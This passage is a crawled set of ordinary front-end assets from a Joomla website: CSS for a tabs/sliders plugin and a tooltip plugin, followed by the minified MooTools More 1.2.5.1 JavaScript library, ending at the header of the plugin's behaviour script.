  text-shadow: -2px -2px  white;
}
	div.jwts_toggleControlContainer a.jwts_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(../images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
		div.jwts_toggleControlContainer a.jwts_toggleOn {color:#c64934;margin-bottom:0;border-radius:2px 2px 0 0;}
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_togglePlus,
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_toggleMinus {display:none;}
		div.jwts_toggleControlContainer span.jwts_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlTitle {
			color: #8A1B15;letter-spacing: 1px;text-shadow: -1px -1px 2px white, 1px 2px 3px #999;
			background:url(../images/arrows.png) no-repeat 0 -146px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(../images/arrows.png) no-repeat 0 -1px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {
			color:#999;font-size:10px;display:block;float:right;line-height:14px;vertical-align:bottom;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlNotice {display:none;}
div.jwts_toggleContent {}
	div.jwts_content {padding:4px 8px;margin-bottom:1px;border:1px solid #ccc;border-radius:0 0 2px 2px;border-top:0;}
	div.jwts_content ul {font-size:14px;}

/* IE7 specific */
body.jwts_IsIE7 div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {display:none;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/tipok/css/style.css
body_size: -63
content:
/* (C) 2011 AlwaysCadet */

.hasNote {
	display: inline-block;
	text-indent: 0;
}
.hasNote:hover, .hasNote:active {
	color: #135cae;
	text-decoration: none;
	cursor:pointer;
}
.hasNote {
	cursor: pointer;
}

.ntB-tl {
	background: url(/images/jaws/note-tl.png) 0 0 no-repeat;
}
.ntB-bl {
	background: url(/images/jaws/note-bl.png) 0 0 no-repeat;
}
.ntB-t {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-t.png) 100% 0 no-repeat;
}
.ntB-b {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-b.png) 100% 0 no-repeat;
}
.ntB-l {
	background: url(/images/jaws/note-l.png) 0 0 repeat-y;
}
.ntB-r {
	padding: 0px 15px 0px 15px;
	background: url(/images/jaws/note-r.png) 100% 0 repeat-y;
}
.ntBody {
	background: #ffffff;
	overflow: hidden !important;
}
.ntClose {
	position: absolute;
	top: -4px; right: -2px;
	width: 20px; height: 20px;
	background: url(/images/jaws/close.png) 0 0 no-repeat;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://hram-vsr.ru/plugins/system/mtupgrade/mootools-more.js
body_size: 8136
content:
//MooTools More, <http://mootools.net/more>. Copyright (c) 2006-2009 Aaron Newton <http://clientcide.com/>, Valerio Proietti <http://mad4milk.net> & the MooTools team <http://mootools.net/developers>, MIT Style License.

MooTools.More={version:"1.2.5.1",build:"254884f2b83651bf95260eed5c6cceb838e22d8e"};(function(){var c=this;var b=function(){if(c.console&&console.log){try{console.log.apply(console,arguments);
}catch(d){console.log(Array.slice(arguments));}}else{Log.logged.push(arguments);}return this;};var a=function(){this.logged.push(arguments);return this;
};this.Log=new Class({logged:[],log:a,resetLog:function(){this.logged.empty();return this;},enableLog:function(){this.log=b;this.logged.each(function(d){this.log.apply(this,d);
},this);return this.resetLog();},disableLog:function(){this.log=a;return this;}});Log.extend(new Log).enableLog();Log.logger=function(){return this.log.apply(this,arguments);
};})();Class.refactor=function(b,a){$each(a,function(e,d){var c=b.prototype[d];if(c&&(c=c._origin?c._origin:c)&&typeof e=="function"){b.implement(d,function(){var f=this.previous;
this.previous=c;var g=e.apply(this,arguments);this.previous=f;return g;});}else{b.implement(d,e);}});return b;};Class.Mutators.Binds=function(a){return a;
};Class.Mutators.initialize=function(a){return function(){$splat(this.Binds).each(function(b){var c=this[b];if(c){this[b]=c.bind(this);}},this);return a.apply(this,arguments);
};};Class.Occlude=new Class({occlude:function(c,b){b=document.id(b||this.element);var a=b.retrieve(c||this.property);if(a&&!$defined(this.occluded)){return this.occluded=a;
}this.occluded=false;b.store(c||this.property,this);return this.occluded;}});Element.implement({measure:function(e){var g=function(h){return !!(!h||h.offsetHeight||h.offsetWidth);
};if(g(this)){return e.apply(this);}var d=this.getParent(),f=[],b=[];while(!g(d)&&d!=document.body){b.push(d.expose());d=d.getParent();}var c=this.expose();
var a=e.apply(this);c();b.each(function(h){h();});return a;},expose:function(){if(this.getStyle("display")!="none"){return $empty;}var a=this.style.cssText;
this.setStyles({display:"block",position:"absolute",visibility:"hidden"});return function(){this.style.cssText=a;}.bind(this);},getDimensions:function(a){a=$merge({computeSize:false},a);
var f={};var d=function(g,e){return(e.computeSize)?g.getComputedSize(e):g.getSize();};var b=this.getParent("body");if(b&&this.getStyle("display")=="none"){f=this.measure(function(){return d(this,a);
});}else{if(b){try{f=d(this,a);}catch(c){}}else{f={x:0,y:0};}}return $chk(f.x)?$extend(f,{width:f.x,height:f.y}):$extend(f,{x:f.width,y:f.height});},getComputedSize:function(a){if(a&&a.plains){a.planes=a.plains;
}a=$merge({styles:["padding","border"],planes:{height:["top","bottom"],width:["left","right"]},mode:"both"},a);var c={width:0,height:0};switch(a.mode){case"vertical":delete c.width;
delete a.planes.width;break;case"horizontal":delete c.height;delete a.planes.height;break;}var b=[];$each(a.planes,function(f,g){f.each(function(h){a.styles.each(function(i){b.push((i=="border")?i+"-"+h+"-width":i+"-"+h);
});});});var e={};b.each(function(f){e[f]=this.getComputedStyle(f);},this);var d=[];$each(a.planes,function(f,g){var h=g.capitalize();c["total"+h]=c["computed"+h]=0;
f.each(function(i){c["computed"+i.capitalize()]=0;b.each(function(k,j){if(k.test(i)){e[k]=e[k].toInt()||0;c["total"+h]=c["total"+h]+e[k];c["computed"+i.capitalize()]=c["computed"+i.capitalize()]+e[k];
}if(k.test(i)&&g!=k&&(k.test("border")||k.test("padding"))&&!d.contains(k)){d.push(k);c["computed"+h]=c["computed"+h]-e[k];}});});});["Width","Height"].each(function(g){var f=g.toLowerCase();
if(!$chk(c[f])){return;}c[f]=c[f]+this["offset"+g]+c["computed"+g];c["total"+g]=c[f]+c["total"+g];delete c["computed"+g];},this);return $extend(e,c);}});
(function(){var a=Element.prototype.position;Element.implement({position:function(g){if(g&&($defined(g.x)||$defined(g.y))){return a?a.apply(this,arguments):this;
}$each(g||{},function(u,t){if(!$defined(u)){delete g[t];}});g=$merge({relativeTo:document.body,position:{x:"center",y:"center"},edge:false,offset:{x:0,y:0},returnPos:false,relFixedPosition:false,ignoreMargins:false,ignoreScroll:false,allowNegative:false},g);
var r={x:0,y:0},e=false;var c=this.measure(function(){return document.id(this.getOffsetParent());});if(c&&c!=this.getDocument().body){r=c.measure(function(){return this.getPosition();
});e=c!=document.id(g.relativeTo);g.offset.x=g.offset.x-r.x;g.offset.y=g.offset.y-r.y;}var s=function(t){if($type(t)!="string"){return t;}t=t.toLowerCase();
var u={};if(t.test("left")){u.x="left";}else{if(t.test("right")){u.x="right";}else{u.x="center";}}if(t.test("upper")||t.test("top")){u.y="top";}else{if(t.test("bottom")){u.y="bottom";
}else{u.y="center";}}return u;};g.edge=s(g.edge);g.position=s(g.position);if(!g.edge){if(g.position.x=="center"&&g.position.y=="center"){g.edge={x:"center",y:"center"};
}else{g.edge={x:"left",y:"top"};}}this.setStyle("position","absolute");var f=document.id(g.relativeTo)||document.body,d=f==document.body?window.getScroll():f.getPosition(),l=d.y,h=d.x;
var n=this.getDimensions({computeSize:true,styles:["padding","border","margin"]});var j={},o=g.offset.y,q=g.offset.x,k=window.getSize();switch(g.position.x){case"left":j.x=h+q;
break;case"right":j.x=h+q+f.offsetWidth;break;default:j.x=h+((f==document.body?k.x:f.offsetWidth)/2)+q;break;}switch(g.position.y){case"top":j.y=l+o;break;
case"bottom":j.y=l+o+f.offsetHeight;break;default:j.y=l+((f==document.body?k.y:f.offsetHeight)/2)+o;break;}if(g.edge){var b={};switch(g.edge.x){case"left":b.x=0;
break;case"right":b.x=-n.x-n.computedRight-n.computedLeft;break;default:b.x=-(n.totalWidth/2);break;}switch(g.edge.y){case"top":b.y=0;break;case"bottom":b.y=-n.y-n.computedTop-n.computedBottom;
break;default:b.y=-(n.totalHeight/2);break;}j.x+=b.x;j.y+=b.y;}j={left:((j.x>=0||e||g.allowNegative)?j.x:0).toInt(),top:((j.y>=0||e||g.allowNegative)?j.y:0).toInt()};
var i={left:"x",top:"y"};["minimum","maximum"].each(function(t){["left","top"].each(function(u){var v=g[t]?g[t][i[u]]:null;if(v!=null&&((t=="minimum")?j[u]<v:j[u]>v)){j[u]=v;
}});});if(f.getStyle("position")=="fixed"||g.relFixedPosition){var m=window.getScroll();j.top+=m.y;j.left+=m.x;}var p=f.getScroll();if(g.ignoreScroll){j.top-=p.y;
j.left-=p.x;}else{j.top+=p.y;j.left+=p.x;}if(g.ignoreMargins){j.left+=(g.edge.x=="right"?n["margin-right"]:g.edge.x=="center"?-n["margin-left"]+((n["margin-right"]+n["margin-left"])/2):-n["margin-left"]);
j.top+=(g.edge.y=="bottom"?n["margin-bottom"]:g.edge.y=="center"?-n["margin-top"]+((n["margin-bottom"]+n["margin-top"])/2):-n["margin-top"]);}j.left=Math.ceil(j.left);
j.top=Math.ceil(j.top);if(g.returnPos){return j;}else{this.setStyles(j);}return this;}});})();Fx.Elements=new Class({Extends:Fx.CSS,initialize:function(b,a){this.elements=this.subject=$$(b);
this.parent(a);},compute:function(g,h,j){var c={};for(var d in g){var a=g[d],e=h[d],f=c[d]={};for(var b in a){f[b]=this.parent(a[b],e[b],j);}}return c;
},set:function(b){for(var c in b){if(!this.elements[c]){continue;}var a=b[c];for(var d in a){this.render(this.elements[c],d,a[d],this.options.unit);}}return this;
},start:function(c){if(!this.check(c)){return this;}var h={},j={};for(var d in c){if(!this.elements[d]){continue;}var f=c[d],a=h[d]={},g=j[d]={};for(var b in f){var e=this.prepare(this.elements[d],b,f[b]);
a[b]=e.from;g[b]=e.to;}}return this.parent(h,j);}});Fx.Accordion=new Class({Extends:Fx.Elements,options:{fixedHeight:false,fixedWidth:false,display:0,show:false,height:true,width:false,opacity:true,alwaysHide:false,trigger:"click",initialDisplayFx:true,returnHeightToAuto:true},initialize:function(){var c=Array.link(arguments,{container:Element.type,options:Object.type,togglers:$defined,elements:$defined});
this.parent(c.elements,c.options);this.togglers=$$(c.togglers);this.previous=-1;this.internalChain=new Chain();if(this.options.alwaysHide){this.options.wait=true;
}if($chk(this.options.show)){this.options.display=false;this.previous=this.options.show;}if(this.options.start){this.options.display=false;this.options.show=false;
}this.effects={};if(this.options.opacity){this.effects.opacity="fullOpacity";}if(this.options.width){this.effects.width=this.options.fixedWidth?"fullWidth":"offsetWidth";
}if(this.options.height){this.effects.height=this.options.fixedHeight?"fullHeight":"scrollHeight";}for(var b=0,a=this.togglers.length;b<a;b++){this.addSection(this.togglers[b],this.elements[b]);
}this.elements.each(function(e,d){if(this.options.show===d){this.fireEvent("active",[this.togglers[d],e]);}else{for(var f in this.effects){e.setStyle(f,0);
}}},this);if($chk(this.options.display)||this.options.initialDisplayFx===false){this.display(this.options.display,this.options.initialDisplayFx);}if(this.options.fixedHeight!==false){this.options.returnHeightToAuto=false;
}this.addEvent("complete",this.internalChain.callChain.bind(this.internalChain));},addSection:function(e,c){e=document.id(e);c=document.id(c);var f=this.togglers.contains(e);
this.togglers.include(e);this.elements.include(c);var a=this.togglers.indexOf(e);var b=this.display.bind(this,a);e.store("accordion:display",b);e.addEvent(this.options.trigger,b);
if(this.options.height){c.setStyles({"padding-top":0,"border-top":"none","padding-bottom":0,"border-bottom":"none"});}if(this.options.width){c.setStyles({"padding-left":0,"border-left":"none","padding-right":0,"border-right":"none"});
}c.fullOpacity=1;if(this.options.fixedWidth){c.fullWidth=this.options.fixedWidth;}if(this.options.fixedHeight){c.fullHeight=this.options.fixedHeight;}c.setStyle("overflow","hidden");
if(!f){for(var d in this.effects){c.setStyle(d,0);}}return this;},removeSection:function(e,b){var a=this.togglers.indexOf(e);var c=this.elements[a];var d=function(){this.togglers.erase(e);
this.elements.erase(c);this.detach(e);}.bind(this);if(this.now==a||b!=undefined){this.display($pick(b,a-1>=0?a-1:0)).chain(d);}else{d();}return this;},detach:function(b){var a=function(c){c.removeEvent(this.options.trigger,c.retrieve("accordion:display"));
}.bind(this);if(!b){this.togglers.each(a);}else{a(b);}return this;},display:function(a,b){if(!this.check(a,b)){return this;}b=$pick(b,true);a=($type(a)=="element")?this.elements.indexOf(a):a;
if(a==this.previous&&!this.options.alwaysHide){return this;}if(this.options.returnHeightToAuto){var d=this.elements[this.previous];if(d&&!this.selfHidden){for(var c in this.effects){d.setStyle(c,d[this.effects[c]]);
}}}if((this.timer&&this.options.wait)||(a===this.previous&&!this.options.alwaysHide)){return this;}this.previous=a;var e={};this.elements.each(function(h,g){e[g]={};
var f;if(g!=a){f=true;}else{if(this.options.alwaysHide&&((h.offsetHeight>0&&this.options.height)||h.offsetWidth>0&&this.options.width)){f=true;this.selfHidden=true;
}}this.fireEvent(f?"background":"active",[this.togglers[g],h]);for(var j in this.effects){e[g][j]=f?0:h[this.effects[j]];}},this);this.internalChain.clearChain();
this.internalChain.chain(function(){if(this.options.returnHeightToAuto&&!this.selfHidden){var f=this.elements[a];if(f){f.setStyle("height","auto");}}}.bind(this));
return b?this.start(e):this.set(e);}});var Accordion=new Class({Extends:Fx.Accordion,initialize:function(){this.parent.apply(this,arguments);var a=Array.link(arguments,{container:Element.type});
this.container=a.container;},addSection:function(c,b,e){c=document.id(c);b=document.id(b);var d=this.togglers.contains(c);var a=this.togglers.length;if(a&&(!d||e)){e=$pick(e,a-1);
c.inject(this.togglers[e],"before");b.inject(c,"after");}else{if(this.container&&!d){c.inject(this.container);b.inject(this.container);}}return this.parent.apply(this,arguments);
}});Fx.Scroll=new Class({Extends:Fx,options:{offset:{x:0,y:0},wheelStops:true},initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);
var d=this.cancel.bind(this,false);if($type(this.element)!="element"){this.element=document.id(this.element.getDocument().body);}var c=this.element;if(this.options.wheelStops){this.addEvent("start",function(){c.addEvent("mousewheel",d);
},true);this.addEvent("complete",function(){c.removeEvent("mousewheel",d);},true);}},set:function(){var a=Array.flatten(arguments);if(Browser.Engine.gecko){a=[Math.round(a[0]),Math.round(a[1])];
}this.element.scrollTo(a[0]+this.options.offset.x,a[1]+this.options.offset.y);},compute:function(c,b,a){return[0,1].map(function(d){return Fx.compute(c[d],b[d],a);
});},start:function(c,g){if(!this.check(c,g)){return this;}var e=this.element.getScrollSize(),b=this.element.getScroll(),d={x:c,y:g};for(var f in d){var a=e[f];
if($chk(d[f])){d[f]=($type(d[f])=="number")?d[f]:a;}else{d[f]=b[f];}d[f]+=this.options.offset[f];}return this.parent([b.x,b.y],[d.x,d.y]);},toTop:function(){return this.start(false,0);
},toLeft:function(){return this.start(0,false);},toRight:function(){return this.start("right",false);},toBottom:function(){return this.start(false,"bottom");
},toElement:function(b){var a=document.id(b).getPosition(this.element);return this.start(a.x,a.y);},scrollIntoView:function(c,e,d){e=e?$splat(e):["x","y"];
var h={};c=document.id(c);var f=c.getPosition(this.element);var i=c.getSize();var g=this.element.getScroll();var a=this.element.getSize();var b={x:f.x+i.x,y:f.y+i.y};
["x","y"].each(function(j){if(e.contains(j)){if(b[j]>g[j]+a[j]){h[j]=b[j]-a[j];}if(f[j]<g[j]){h[j]=f[j];}}if(h[j]==null){h[j]=g[j];}if(d&&d[j]){h[j]=h[j]+d[j];
}},this);if(h.x!=g.x||h.y!=g.y){this.start(h.x,h.y);}return this;},scrollToCenter:function(c,e,d){e=e?$splat(e):["x","y"];c=$(c);var h={},f=c.getPosition(this.element),i=c.getSize(),g=this.element.getScroll(),a=this.element.getSize(),b={x:f.x+i.x,y:f.y+i.y};
["x","y"].each(function(j){if(e.contains(j)){h[j]=f[j]-(a[j]-i[j])/2;}if(h[j]==null){h[j]=g[j];}if(d&&d[j]){h[j]=h[j]+d[j];}},this);if(h.x!=g.x||h.y!=g.y){this.start(h.x,h.y);
}return this;}});Fx.Slide=new Class({Extends:Fx,options:{mode:"vertical",wrapper:false,hideOverflow:true,resetHeight:false},initialize:function(b,a){this.addEvent("complete",function(){this.open=(this.wrapper["offset"+this.layout.capitalize()]!=0);
if(this.open&&this.options.resetHeight){this.wrapper.setStyle("height","");}if(this.open&&Browser.Engine.webkit419){this.element.dispose().inject(this.wrapper);
}},true);this.element=this.subject=document.id(b);this.parent(a);var d=this.element.retrieve("wrapper");var c=this.element.getStyles("margin","position","overflow");
if(this.options.hideOverflow){c=$extend(c,{overflow:"hidden"});}if(this.options.wrapper){d=document.id(this.options.wrapper).setStyles(c);}this.wrapper=d||new Element("div",{styles:c}).wraps(this.element);
this.element.store("wrapper",this.wrapper).setStyle("margin",0);this.now=[];this.open=true;},vertical:function(){this.margin="margin-top";this.layout="height";
this.offset=this.element.offsetHeight;},horizontal:function(){this.margin="margin-left";this.layout="width";this.offset=this.element.offsetWidth;},set:function(a){this.element.setStyle(this.margin,a[0]);
this.wrapper.setStyle(this.layout,a[1]);return this;},compute:function(c,b,a){return[0,1].map(function(d){return Fx.compute(c[d],b[d],a);});},start:function(b,e){if(!this.check(b,e)){return this;
}this[e||this.options.mode]();var d=this.element.getStyle(this.margin).toInt();var c=this.wrapper.getStyle(this.layout).toInt();var a=[[d,c],[0,this.offset]];
var g=[[d,c],[-this.offset,0]];var f;switch(b){case"in":f=a;break;case"out":f=g;break;case"toggle":f=(c==0)?a:g;}return this.parent(f[0],f[1]);},slideIn:function(a){return this.start("in",a);
},slideOut:function(a){return this.start("out",a);},hide:function(a){this[a||this.options.mode]();this.open=false;return this.set([-this.offset,0]);},show:function(a){this[a||this.options.mode]();
this.open=true;return this.set([0,this.offset]);},toggle:function(a){return this.start("toggle",a);}});Element.Properties.slide={set:function(b){var a=this.retrieve("slide");
if(a){a.cancel();}return this.eliminate("slide").store("slide:options",$extend({link:"cancel"},b));},get:function(a){if(a||!this.retrieve("slide")){if(a||!this.retrieve("slide:options")){this.set("slide",a);
}this.store("slide",new Fx.Slide(this,this.retrieve("slide:options")));}return this.retrieve("slide");}};Element.implement({slide:function(d,e){d=d||"toggle";
var b=this.get("slide"),a;switch(d){case"hide":b.hide(e);break;case"show":b.show(e);break;case"toggle":var c=this.retrieve("slide:flag",b.open);b[c?"slideOut":"slideIn"](e);
this.store("slide:flag",!c);a=true;break;default:b.start(d,e);}if(!a){this.eliminate("slide:flag");}return this;}});Request.JSONP=new Class({Implements:[Chain,Events,Options,Log],options:{url:"",data:{},retries:0,timeout:0,link:"ignore",callbackKey:"callback",injectScript:document.head},initialize:function(a){this.setOptions(a);
if(this.options.log){this.enableLog();}this.running=false;this.requests=0;this.triesRemaining=[];},check:function(){if(!this.running){return true;}switch(this.options.link){case"cancel":this.cancel();
return true;case"chain":this.chain(this.caller.bind(this,arguments));return false;}return false;},send:function(c){if(!$chk(arguments[1])&&!this.check(c)){return this;
}var e=$type(c),a=this.options,b=$chk(arguments[1])?arguments[1]:this.requests++;if(e=="string"||e=="element"){c={data:c};}c=$extend({data:a.data,url:a.url},c);
if(!$chk(this.triesRemaining[b])){this.triesRemaining[b]=this.options.retries;}var d=this.triesRemaining[b];(function(){var f=this.getScript(c);this.log("JSONP retrieving script with url: "+f.get("src"));
this.fireEvent("request",f);this.running=true;(function(){if(d){this.triesRemaining[b]=d-1;if(f){f.destroy();this.send(c,b).fireEvent("retry",this.triesRemaining[b]);
}}else{if(this.running&&f&&this.options.timeout){f.destroy();this.cancel().fireEvent("failure");}}}).delay(this.options.timeout,this);}).delay(Browser.Engine.trident?50:0,this);
return this;},cancel:function(){if(!this.running){return this;}this.running=false;this.fireEvent("cancel");return this;},getScript:function(c){var b=Request.JSONP.counter,d;
Request.JSONP.counter++;switch($type(c.data)){case"element":d=document.id(c.data).toQueryString();break;case"object":case"hash":d=Hash.toQueryString(c.data);
}var e=c.url+(c.url.test("\\?")?"&":"?")+(c.callbackKey||this.options.callbackKey)+"=Request.JSONP.request_map.request_"+b+(d?"&"+d:"");if(e.length>2083){this.log("JSONP "+e+" will fail in Internet Explorer, which enforces a 2083 bytes length limit on URIs");
}var a=new Element("script",{type:"text/javascript",src:e});Request.JSONP.request_map["request_"+b]=function(){this.success(arguments,a);}.bind(this);return a.inject(this.options.injectScript);
},success:function(b,a){if(!this.running){return false;}if(a){a.destroy();}this.running=false;this.log("JSONP successfully retrieved: ",b);this.fireEvent("complete",b).fireEvent("success",b).callChain();
}});Request.JSONP.counter=0;Request.JSONP.request_map={};var IframeShim=new Class({Implements:[Options,Events,Class.Occlude],options:{className:"iframeShim",src:'javascript:false;document.write("");',display:false,zIndex:null,margin:0,offset:{x:0,y:0},browsers:(Browser.Engine.trident4||(Browser.Engine.gecko&&!Browser.Engine.gecko19&&Browser.Platform.mac))},property:"IframeShim",initialize:function(b,a){this.element=document.id(b);
if(this.occlude()){return this.occluded;}this.setOptions(a);this.makeShim();return this;},makeShim:function(){if(this.options.browsers){var c=this.element.getStyle("zIndex").toInt();
if(!c){c=1;var b=this.element.getStyle("position");if(b=="static"||!b){this.element.setStyle("position","relative");}this.element.setStyle("zIndex",c);
}c=($chk(this.options.zIndex)&&c>this.options.zIndex)?this.options.zIndex:c-1;if(c<0){c=1;}this.shim=new Element("iframe",{src:this.options.src,scrolling:"no",frameborder:0,styles:{zIndex:c,position:"absolute",border:"none",filter:"progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"},"class":this.options.className}).store("IframeShim",this);
var a=(function(){this.shim.inject(this.element,"after");this[this.options.display?"show":"hide"]();this.fireEvent("inject");}).bind(this);if(!IframeShim.ready){window.addEvent("load",a);
}else{a();}}else{this.position=this.hide=this.show=this.dispose=$lambda(this);}},position:function(){if(!IframeShim.ready||!this.shim){return this;}var a=this.element.measure(function(){return this.getSize();
});if(this.options.margin!=undefined){a.x=a.x-(this.options.margin*2);a.y=a.y-(this.options.margin*2);this.options.offset.x+=this.options.margin;this.options.offset.y+=this.options.margin;
}this.shim.set({width:a.x,height:a.y}).position({relativeTo:this.element,offset:this.options.offset});return this;},hide:function(){if(this.shim){this.shim.setStyle("display","none");
}return this;},show:function(){if(this.shim){this.shim.setStyle("display","block");}return this.position();},dispose:function(){if(this.shim){this.shim.dispose();
}return this;},destroy:function(){if(this.shim){this.shim.destroy();}return this;}});window.addEvent("load",function(){IframeShim.ready=true;});var Mask=new Class({Implements:[Options,Events],Binds:["position"],options:{style:{},"class":"mask",maskMargins:false,useIframeShim:true,iframeShimOptions:{}},initialize:function(b,a){this.target=document.id(b)||document.id(document.body);
this.target.store("Mask",this);this.setOptions(a);this.render();this.inject();},render:function(){this.element=new Element("div",{"class":this.options["class"],id:this.options.id||"mask-"+$time(),styles:$merge(this.options.style,{display:"none"}),events:{click:function(){this.fireEvent("click");
if(this.options.hideOnClick){this.hide();}}.bind(this)}});this.hidden=true;},toElement:function(){return this.element;},inject:function(b,a){a=a||this.options.inject?this.options.inject.where:""||this.target==document.body?"inside":"after";
b=b||this.options.inject?this.options.inject.target:""||this.target;this.element.inject(b,a);if(this.options.useIframeShim){this.shim=new IframeShim(this.element,this.options.iframeShimOptions);
this.addEvents({show:this.shim.show.bind(this.shim),hide:this.shim.hide.bind(this.shim),destroy:this.shim.destroy.bind(this.shim)});}},position:function(){this.resize(this.options.width,this.options.height);
this.element.position({relativeTo:this.target,position:"topLeft",ignoreMargins:!this.options.maskMargins,ignoreScroll:this.target==document.body});return this;
},resize:function(a,e){var b={styles:["padding","border"]};if(this.options.maskMargins){b.styles.push("margin");}var d=this.target.getComputedSize(b);if(this.target==document.body){var c=window.getScrollSize();
if(d.totalHeight<c.y){d.totalHeight=c.y;}if(d.totalWidth<c.x){d.totalWidth=c.x;}}this.element.setStyles({width:$pick(a,d.totalWidth,d.x),height:$pick(e,d.totalHeight,d.y)});
return this;},show:function(){if(!this.hidden){return this;}window.addEvent("resize",this.position);this.position();this.showMask.apply(this,arguments);
return this;},showMask:function(){this.element.setStyle("display","block");this.hidden=false;this.fireEvent("show");},hide:function(){if(this.hidden){return this;
}window.removeEvent("resize",this.position);this.hideMask.apply(this,arguments);if(this.options.destroyOnHide){return this.destroy();}return this;},hideMask:function(){this.element.setStyle("display","none");
this.hidden=true;this.fireEvent("hide");},toggle:function(){this[this.hidden?"show":"hide"]();},destroy:function(){this.hide();this.element.destroy();this.fireEvent("destroy");
this.target.eliminate("mask");}});Element.Properties.mask={set:function(b){var a=this.retrieve("mask");return this.eliminate("mask").store("mask:options",b);
},get:function(a){if(a||!this.retrieve("mask")){if(this.retrieve("mask")){this.retrieve("mask").destroy();}if(a||!this.retrieve("mask:options")){this.set("mask",a);
}this.store("mask",new Mask(this,this.retrieve("mask:options")));}return this.retrieve("mask");}};Element.implement({mask:function(a){this.get("mask",a).show();
return this;},unmask:function(){this.get("mask").hide();return this;}});var Scroller=new Class({Implements:[Events,Options],options:{area:20,velocity:1,onChange:function(a,b){this.element.scrollTo(a,b);
},fps:50},initialize:function(b,a){this.setOptions(a);this.element=document.id(b);this.docBody=document.id(this.element.getDocument().body);this.listener=($type(this.element)!="element")?this.docBody:this.element;
this.timer=null;this.bound={attach:this.attach.bind(this),detach:this.detach.bind(this),getCoords:this.getCoords.bind(this)};},start:function(){this.listener.addEvents({mouseenter:this.bound.attach,mouseleave:this.bound.detach});
},stop:function(){this.listener.removeEvents({mouseenter:this.bound.attach,mouseleave:this.bound.detach});this.detach();this.timer=$clear(this.timer);},attach:function(){this.listener.addEvent("mousemove",this.bound.getCoords);
},detach:function(){this.listener.removeEvent("mousemove",this.bound.getCoords);this.timer=$clear(this.timer);},getCoords:function(a){this.page=(this.listener.get("tag")=="body")?a.client:a.page;
if(!this.timer){this.timer=this.scroll.periodical(Math.round(1000/this.options.fps),this);}},scroll:function(){var c=this.element.getSize(),a=this.element.getScroll(),h=this.element!=this.docBody?this.element.getOffsets():{x:0,y:0},d=this.element.getScrollSize(),g={x:0,y:0},e=this.options.area.top||this.options.area,b=this.options.area.bottom||this.options.area;
for(var f in this.page){if(this.page[f]<(e+h[f])&&a[f]!=0){g[f]=(this.page[f]-e-h[f])*this.options.velocity;}else{if(this.page[f]+b>(c[f]+h[f])&&a[f]+c[f]!=d[f]){g[f]=(this.page[f]-c[f]+b-h[f])*this.options.velocity;
}}g[f]=g[f].round();}if(g.y||g.x){this.fireEvent("change",[a.x+g.x,a.y+g.y]);}}});var Spinner=new Class({Extends:Mask,options:{"class":"spinner",containerPosition:{},content:{"class":"spinner-content"},messageContainer:{"class":"spinner-msg"},img:{"class":"spinner-img"},fxOptions:{link:"chain"}},initialize:function(){this.parent.apply(this,arguments);
this.target.store("spinner",this);var a=function(){this.active=false;}.bind(this);this.addEvents({hide:a,show:a});},render:function(){this.parent();this.element.set("id",this.options.id||"spinner-"+$time());
this.content=document.id(this.options.content)||new Element("div",this.options.content);this.content.inject(this.element);if(this.options.message){this.msg=document.id(this.options.message)||new Element("p",this.options.messageContainer).appendText(this.options.message);
this.msg.inject(this.content);}if(this.options.img){this.img=document.id(this.options.img)||new Element("div",this.options.img);this.img.inject(this.content);
}this.element.set("tween",this.options.fxOptions);},show:function(a){if(this.active){return this.chain(this.show.bind(this));}if(!this.hidden){this.callChain.delay(20,this);
return this;}this.active=true;return this.parent(a);},showMask:function(a){var b=function(){this.content.position($merge({relativeTo:this.element},this.options.containerPosition));
}.bind(this);if(a){this.parent();b();}else{this.element.setStyles({display:"block",opacity:0}).tween("opacity",this.options.style.opacity||0.9);b();this.hidden=false;
this.fireEvent("show");this.callChain();}},hide:function(a){if(this.active){return this.chain(this.hide.bind(this));}if(this.hidden){this.callChain.delay(20,this);
return this;}this.active=true;return this.parent(a);},hideMask:function(a){if(a){return this.parent();}this.element.tween("opacity",0).get("tween").chain(function(){this.element.setStyle("display","none");
this.hidden=true;this.fireEvent("hide");this.callChain();}.bind(this));},destroy:function(){this.content.destroy();this.parent();this.target.eliminate("spinner");
}});Spinner.implement(new Chain);Request=Class.refactor(Request,{options:{useSpinner:false,spinnerOptions:{},spinnerTarget:false},initialize:function(a){this._send=this.send;
this.send=function(b){var c=this.getSpinner();if(c){c.chain(this._send.bind(this,b)).show();}else{this._send(b);}return this;};this.previous(a);},getSpinner:function(){if(!this.spinner){var a=document.id(this.options.spinnerTarget)||document.id(this.options.update);
if(this.options.useSpinner&&a){this.spinner=a.get("spinner",this.options.spinnerOptions);["onComplete","onException","onCancel"].each(function(b){this.addEvent(b,this.spinner.hide.bind(this.spinner));
},this);}}return this.spinner;}});Element.Properties.spinner={set:function(a){var b=this.retrieve("spinner");return this.eliminate("spinner").store("spinner:options",a);
},get:function(a){if(a||!this.retrieve("spinner")){if(this.retrieve("spinner")){this.retrieve("spinner").destroy();}if(a||!this.retrieve("spinner:options")){this.set("spinner",a);
}new Spinner(this,this.retrieve("spinner:options"));}return this.retrieve("spinner");}};Element.implement({spin:function(a){this.get("spinner",a).show();
return this;},unspin:function(){var a=Array.link(arguments,{options:Object.type,callback:Function.type});this.get("spinner",a.options).hide(a.callback);
return this;}});

--- FILE ---
content_type: application/x-javascript
request_url: https://hram-vsr.ru/plugins/content/jw_ts/includes/js/behaviour.min.js
body_size: 2349
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
